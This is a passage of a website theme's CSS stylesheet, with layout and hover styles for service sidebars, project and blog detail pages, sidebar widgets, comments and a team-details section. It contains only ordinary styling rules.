.service-sidebar .service-sidebar-single-btn {
  position: relative;
  display: block;
}
.service-sidebar .service-sidebar-single-btn .thm-btn {
  font-size: 16px;
  padding: 13px 50px 28px;
}
.service-sidebar .service-sidebar-single-btn .thm-btn span::before {
  position: relative;
  display: inline-block;
  top: 13px;
  color: #334b35;
  font-size: 40px;
  padding-right: 25px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  font-weight: 500;
}
.service-sidebar .service-sidebar-single-btn .thm-btn:hover span::before {
  color: #ffffff;
}
.service-sidebar .banner-widget {
  position: relative;
  display: block;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}
.service-sidebar .banner-widget .widget-content {
  position: relative;
  display: block;
  width: 100%;
  padding: 45px 30px 40px 30px;
  background-size: cover;
  background-repeat: no-repeat;
}
.service-sidebar .banner-widget .widget-content .shape {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 278px;
  background-repeat: no-repeat;
  background-size: cover;
}
.service-sidebar .banner-widget .content-box {
  position: relative;
  max-width: 200px;
  width: 100%;
}
.service-sidebar .banner-widget .content-box .icon-box {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  text-align: center;
  border-radius: 5px;
  margin-bottom: 23px;
}
.service-sidebar .banner-widget .content-box .icon-box .icon-shape {
  position: absolute;
  top: -15px;
  right: -38px;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
}
.service-sidebar .banner-widget .content-box h3 {
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.service-sidebar .banner-widget .content-box .theme-btn-two:hover {
  background: #0a267a;
}
.service-sidebar .service-sidebar-single-btn .theme-btn {
  padding: 20px 50px;
}
.service-sidebar .service-sidebar-single-btn .theme-btn .btn-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-sidebar .service-sidebar-single-btn .theme-btn span::before {
  position: relative;
  display: inline-block;
  font-size: 36px;
  padding-right: 25px;
  margin-top: 7px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  font-weight: 500;
}

.services-details__content .feature-list .single-item {
  position: relative;
  display: block;
  border: 1px solid #e1e8e4;
  padding: 16px 30px 16px 53px;
  margin-bottom: 20px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
.services-details__content .feature-list .single-item .icon-box {
  color: var(--theme-color1);
  position: absolute;
  left: 20px;
  top: 16px;
  font-size: 18px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
.services-details__content .feature-list .single-item .title {
  display: block;
  margin: 0;
  font-size: 16px;
  line-height: 32px;
  font-weight: 600;
  text-transform: uppercase;
}
.services-details__content .feature-list .single-item:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.services-details__content .feature-list .single-item:hover .icon-box {
  color: var(--text-color-bg-theme-color2);
}

.service-list li {
  position: relative;
  display: block;
  margin-bottom: 10px;
}
.service-list li:last-child {
  margin-bottom: 0px;
}
.service-list li a {
  position: relative;
  display: block;
  font-size: 18px;
  color: var(--headings-color);
  font-weight: 600;
  background-color: #fff;
  padding: 17px 20px 17px 50px;
  -webkit-box-shadow: 20px 5px 20px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 20px 5px 20px 0px rgba(0, 0, 0, 0.05);
}
.service-list li a:hover, .service-list li a.current {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
  padding-left: 80px;
}
.service-list li a:hover i, .service-list li a.current i {
  width: 60px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.service-list li i {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  left: 0px;
  top: 0px;
  width: 30px;
  height: 100%;
  background-color: #f6f4ec;
  text-align: center;
  font-size: 16px;
  color: #707582;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar-service-list {
  margin: 0;
}
.sidebar-service-list li + li {
  margin-top: 10px;
}
.sidebar-service-list li a {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background-color: #f5faff;
  border-radius: 15px;
  padding: 19px 40px;
}
.sidebar-service-list li a:hover {
  color: var(--theme-color2);
}
.sidebar-service-list li a:hover i {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}
.sidebar-service-list li a i {
  height: 32px;
  width: 45px;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: #191825;
  background-color: #fff;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  border-radius: 15px;
}
.sidebar-service-list li.current a {
  color: var(--theme-color2);
}
.sidebar-service-list li.current a i {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}

.service-details-help {
  position: relative;
  display: block;
  padding: 57px 55px 50px;
  margin-top: 30px;
  text-align: center;
  z-index: 1;
  background-color: var(--theme-color2);
  border-radius: 15px;
  overflow: hidden;
}

.help-shape-1 {
  position: absolute;
  bottom: -215px;
  left: -95px;
  width: 220px;
  height: 500px;
  background-color: #303030;
  mix-blend-mode: soft-light;
  border-radius: 150px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: -1;
}

.help-shape-2 {
  position: absolute;
  top: -118px;
  right: -130px;
  width: 180px;
  height: 350px;
  background-color: #fff;
  mix-blend-mode: soft-light;
  border-radius: 186px;
  -webkit-transform: rotate(48deg);
          transform: rotate(48deg);
}

.help-icon {
  height: 73px;
  width: 73px;
  background-color: #fff;
  color: #191825;
  font-size: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  margin: 0 auto 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.help-icon:hover {
  background-color: var(--theme-color1);
  color: #fff;
}

.help-title {
  font-size: 38px;
  color: #fff;
  line-height: 40px;
  margin-bottom: 21px;
  font-weight: 700;
}

.help-contact {
  position: relative;
  display: block;
  margin-top: 21px;
}
.help-contact p {
  font-size: 14px;
  color: #fff;
  margin: 0;
  line-height: 32px;
  font-weight: 600;
  opacity: 0.7;
}
.help-contact a {
  font-size: 30px;
  color: #fff;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.help-contact a:hover {
  color: #fff;
}

/*--------------------------------------------------------------
# Project Details
--------------------------------------------------------------*/
.project-details__img {
  position: relative;
  display: block;
}
.project-details__img img {
  width: 100%;
  border-radius: 10px;
}

.project-details__content {
  position: relative;
  display: block;
}

.project-details__content-left {
  position: relative;
  display: block;
  margin-top: 31px;
}

.project-details__content-right {
  position: relative;
  display: block;
  margin-top: 40px;
}

.project-details__details-box {
  position: relative;
  border-radius: 10px;
  background-color: #f5f5f5;
  padding: 43px 50px 50px;
  z-index: 1;
}

.project-details__details-list {
  position: relative;
  display: block;
}
.project-details__details-list li {
  position: relative;
  display: block;
}
.project-details__details-list li + li {
  margin-top: 24px;
}

.project-details__client {
  font-size: 16px;
  color: #838d9e;
  line-height: 24px;
  margin: 0;
}

.project-details__name {
  font-size: 16px;
  line-height: 24px;
}

.project-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.project-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}
.project-details__social a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.project-details__social a + a {
  margin-left: 10px;
}

.project-details__pagination-box {
  position: relative;
  display: block;
  text-align: center;
  border-top: 1px solid #ece9e0;
  border-bottom: 1px solid #ece9e0;
  padding: 30px 0;
  margin-top: 117px;
}

.project-details__pagination {
  position: relative;
  display: block;
}
.project-details__pagination li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.project-details__pagination li a {
  font-size: 14px;
  color: #757873;
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.project-details__pagination li a:hover {
  color: var(--theme-color1);
}
.project-details__pagination li a:hover i {
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  border: 2px solid var(--theme-color1);
}
.project-details__pagination li .content {
  position: relative;
  display: block;
}
.project-details__pagination li.next {
  float: left;
  position: relative;
}
.project-details__pagination li.next i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-right: 20px;
  z-index: 1;
}
.project-details__pagination li.next .content {
  text-align: left;
}
.project-details__pagination li.previous {
  position: relative;
  float: right;
}
.project-details__pagination li.previous i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-left: 20px;
  z-index: 1;
}
.project-details__pagination li.previous .content {
  text-align: right;
}

/***

====================================================================
    Blog Details
====================================================================

***/
.blog-details {
  position: relative;
  display: block;
}

.blog-details__left {
  position: relative;
  display: block;
}

.blog-details__img {
  position: relative;
  display: block;
  border-radius: 10px;
}
.blog-details__img img {
  width: 100%;
  border-radius: 10px;
}

.blog-details__date {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: var(--theme-color1);
  text-align: center;
  padding: 21px 24px 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.blog-details__date .day {
  font-size: 16px;
  color: #fff;
  font-weight: var(--body-font-weight-bold);
  line-height: 16px;
}
.blog-details__date .month {
  position: relative;
  display: block;
  font-size: 10px;
  font-weight: var(--body-font-weight-bold);
  color: #fff;
  line-height: 12px;
  text-transform: uppercase;
}

.blog-details__content {
  position: relative;
  display: block;
  margin-top: 22px;
}

.blog-details__meta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.blog-details__meta li + li {
  margin-left: 18px;
}
.blog-details__meta li a {
  font-size: 15px;
  color: #777;
  font-weight: 500;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.blog-details__meta li a:hover {
  color: var(--theme-color1);
}
.blog-details__meta li a i {
  color: var(--theme-color1);
  margin-right: 6px;
}

.blog-details__title {
  font-size: 30px;
  line-height: 40px;
  margin-top: 12px;
  margin-bottom: 21px;
  font-weight: var(--body-font-weight-bold);
}

.blog-details__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 30px 0 30px;
  margin-top: 49px;
  border-top: 1px solid #ece9e0;
}
@media only screen and (max-width: 767px) {
  .blog-details__bottom {
    gap: 30px;
  }
}
.blog-details__bottom p {
  margin: 0;
}

.blog-details__tags span {
  color: #0e2207;
  font-size: 20px;
  margin-right: 14px;
  font-weight: var(--body-font-weight-bold);
}
.blog-details__tags a {
  position: relative;
  font-size: 12px;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  display: inline-block;
  padding: 5px 30px 5px;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 35px;
}
.blog-details__tags a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color1);
  text-decoration: none;
}
.blog-details__tags a + a {
  margin-left: 6px;
}

.blog-details__social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.blog-details__social-list a {
  position: relative;
  height: 43px;
  width: 43px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}
.blog-details__social-list a:hover {
  color: var(--text-color-bg-theme-color2);
}
.blog-details__social-list a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.blog-details__social-list a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--theme-color2);
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}
.blog-details__social-list a + a {
  margin-left: 10px;
}

.blog-details__pagenation-box {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 53px;
}

.blog-details__pagenation {
  position: relative;
  display: block;
}
.blog-details__pagenation li {
  position: relative;
  float: left;
  font-size: 20px;
  color: #0e2207;
  font-weight: var(--body-font-weight-bold);
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  line-height: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 370px;
  width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  padding-top: 52px;
  padding-bottom: 52px;
  border-radius: 10px;
}
.blog-details__pagenation li:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.blog-details__pagenation li + li {
  margin-left: 30px;
}

/* Nav Links */
.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 53px;
}
@media only screen and (max-width: 767px) {
  .nav-links {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.nav-links .prev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: calc(50% - 15px);
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  .nav-links .prev {
    width: 100%;
  }
}
.nav-links .prev .thumb {
  margin-right: 20px;
}
.nav-links .next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  width: calc(50% - 15px);
}
@media only screen and (max-width: 767px) {
  .nav-links .next {
    width: 100%;
  }
}
.nav-links .next .thumb {
  margin-left: 20px;
}
.nav-links > div {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.nav-links > div .thumb {
  display: inline-block;
  min-width: 60px;
  width: 60px;
  height: 60px;
  overflow: hidden;
}
.nav-links > div .thumb a {
  display: inline-block;
}
.nav-links > div > a {
  display: inline-block;
  word-wrap: break-word;
  white-space: -moz-pre-wrap;
  white-space: pre-wrap;
  font-size: 20px;
  line-height: 1.637;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 52px 50px;
  border-radius: 10px;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .nav-links > div > a {
    padding: 30px;
  }
}
.nav-links > div > a:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}

/*** 

====================================================================
Sidebar
====================================================================

***/
@media (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
}
.sidebar__single + .sidebar__single {
  margin-top: 30px;
}

.sidebar__title {
  margin: 0;
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: var(--h4-font-weight);
}

.sidebar__search {
  position: relative;
  display: block;
}

.sidebar__search-form {
  position: relative;
}
.sidebar__search-form input[type=search] {
  display: block;
  border: none;
  outline: none;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  font-size: 16px;
  font-weight: 500;
  padding-left: 50px;
  height: 74px;
  width: 100%;
  padding-right: 80px;
  border-radius: 10px;
}
.sidebar__search-form input[type=search]::-webkit-input-placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}
.sidebar__search-form input[type=search]::-webkit-input-placeholder, .sidebar__search-form input[type=search]:-ms-input-placeholder, .sidebar__search-form input[type=search]::-ms-input-placeholder, .sidebar__search-form input[type=search]::placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__search-form input[type=search] {
    padding-left: 30px;
  }
}
.sidebar__search-form button[type=submit] {
  background-color: transparent;
  color: #fff;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .sidebar__search-form button[type=submit] {
    width: 42px;
  }
}

.sidebar__post {
  position: relative;
  display: block;
  padding: 46px 30px 30px;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__post {
    padding: 30px;
  }
}
.sidebar__post .sidebar__title {
  margin-left: 20px;
}
@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__title {
    margin-left: 0;
  }
}
.sidebar__post .sidebar__post-list {
  margin: 0;
}
.sidebar__post .sidebar__post-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 16px 20px 17px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__post-list li {
    padding: 16px 0;
  }
}
.sidebar__post .sidebar__post-list li:hover {
  background-color: #ffffff;
  border-radius: 10px;
}
.sidebar__post .sidebar__post-list li + li {
  margin-top: 11px;
}
.sidebar__post .sidebar__post-list .sidebar__post-image {
  margin-right: 20px;
  -webkit-box-flex: 70px;
      -ms-flex: 70px 0 0px;
          flex: 70px 0 0;
}
.sidebar__post .sidebar__post-list .sidebar__post-image > img {
  width: 80px;
  border-radius: 10px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content {
  position: relative;
  top: -3px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content h3 {
  font-size: 18px;
  margin: 0;
  line-height: 26px;
  letter-spacing: 0;
}
.sidebar__post .sidebar__post-list .sidebar__post-content h3 a {
  color: #0e2207;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 24px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content-meta {
  font-size: 14px;
  font-weight: 500;
  color: #757873 !important;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.sidebar__post .sidebar__post-list .sidebar__post-content-meta i {
  color: var(--theme-color2);
  font-size: 14px;
  padding-right: 3px;
}

.sidebar__category {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  padding: 45px 30px 38px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__category {
    padding: 30px 15px 30px;
  }
}
.sidebar__category .sidebar__title {
  padding-left: 20px;
  margin-bottom: 9px;
}
.sidebar__category-list {
  margin: 0;
}
.sidebar__category-list li + li {
  margin-top: 4px;
}
.sidebar__category-list li a {
  color: #757873;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background: none;
  padding: 12px 20px;
  font-weight: 500;
  border-radius: 10px;
}
.sidebar__category-list li a:hover {
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  color: #0e2207;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}
.sidebar__category-list li a:hover span {
  color: #ffcd1e;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.sidebar__category-list li a span {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--theme-color2);
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}
.sidebar__category-list li.active a {
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  color: #0e2207;
  border-radius: 10px;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}
.sidebar__category-list li.active a span {
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  color: #ffcd1e;
}

.sidebar__tags {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 45px 50px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__tags {
    padding: 30px;
  }
}
.sidebar__tags .sidebar__title {
  margin-left: 5px;
  margin-bottom: 25px;
}

.sidebar__tags-list {
  margin-top: -10px;
}
.sidebar__tags-list a {
  font-size: 14px;
  color: #0e2207;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: #ffffff;
  display: inline-block;
  padding: 5px 28px 5px;
  margin-left: 5px;
  border-radius: 30px;
}
.sidebar__tags-list a:hover {
  color: var(--text-color-bg-theme-color1);
  background: var(--theme-color1);
}
.sidebar__tags-list a + a {
  margin-left: 5px;
  margin-top: 10px;
}

.sidebar__comments {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 50px 43px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__comments {
    padding: 30px;
  }
}
.sidebar__comments .sidebar__title {
  margin-bottom: 25px;
}

.sidebar__comments-list {
  position: relative;
  display: block;
}
.sidebar__comments-list li {
  position: relative;
  display: block;
  padding-left: 65px;
}
.sidebar__comments-list li:hover .sidebar__comments-icon {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color1);
}
.sidebar__comments-list li + li {
  margin-top: 23px;
}

.sidebar__comments-icon {
  height: 45px;
  width: 45px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 15px;
  color: var(--text-color-bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar__comments-text-box p {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  font-weight: 500;
}
.sidebar__comments-text-box p span {
  color: #0e2207;
}
.sidebar__comments-text-box h5 {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  color: #757873;
  font-weight: 500;
  letter-spacing: 0;
}

/*** 

====================================================================
    Comments
====================================================================

***/
.comment-one .comment-one__title {
  margin-bottom: 30px;
}
.comment-one .comment-one__single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #ece9e0;
  padding-bottom: 60px;
  margin-bottom: 60px;
  -webkit-box-align: top;
      -ms-flex-align: top;
          align-items: top;
}
@media only screen and (max-width: 767px) {
  .comment-one .comment-one__single {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.comment-one .comment-one__content {
  position: relative;
  margin-left: 45px;
}
@media only screen and (max-width: 767px) {
  .comment-one .comment-one__content {
    margin-top: 20px;
    margin-left: 0;
  }
}
.comment-one .comment-one__content h3 {
  margin: 0;
  font-size: 20px;
  color: var(--theme-black);
  margin-bottom: 24px;
}
.comment-one .comment-one__content p {
  font-size: 16px;
  font-weight: 500;
}
.comment-one .comment-one__btn {
  padding: 5px 30px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
}
.comment-one .comment-one__image {
  position: relative;
  display: block;
  border-radius: 50%;
  -webkit-box-flex: 100px;
      -ms-flex: 100px 0 0px;
          flex: 100px 0 0;
}
.comment-one .comment-one__image img {
  border-radius: 50%;
}

.comment-form .comment-form__title {
  margin-top: -7px;
}

/*--------------------------------------------------------------
# Team Details
--------------------------------------------------------------*/
.team-details {
  position: relative;
  display: block;
}

.team-details__top {
  padding: 0 0 120px;
}

.team-details-shape-1 {
  position: absolute;
  bottom: -270px;
  right: 0;
  opacity: 0.5;
  z-index: 2;
}
.team-details-shape-1 img {
  width: auto;
}

.team-details__top-left {
  position: relative;
  display: block;
  margin-right: 20px;
}

.team-details__top-img {
  position: relative;
  display: block;
  border-radius: 30px;
}
.team-details__top-img img {
  width: 100%;
  border-radius: 30px;
}

.team-details__big-text {
  font-size: 80px;
  line-height: 80px;
  text-transform: uppercase;
  color: #eef0f6;
  letter-spacing: 0.35em;
  font-weight: 400;
  position: absolute;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  top: 209px;
  left: -325px;
}

.team-details__top-right {
  position: relative;
  display: block;
  margin-left: 50px;
}
@media only screen and (max-width: 991px) {
  .team-details__top-right {
    margin-top: 70px;
    margin-left: 0;
  }
}

.team-details__top-content {
  position: relative;
  display: block;
  margin-top: -11px;
}

.team-details__top-name {
  font-size: 40px;
  font-weight: 700;
  line-height: 50px;
  margin-bottom: 3px;
}

.team-details__top-title {
  font-size: 16px;
  color: var(--theme-color1);
}

.team-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 28px;
}
.team-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  font-size: 15px;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.team-details__social a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.team-details__social a + a {
  margin-left: 10px;
}

.team-details__top-text-1 {
  font-size: 30px;
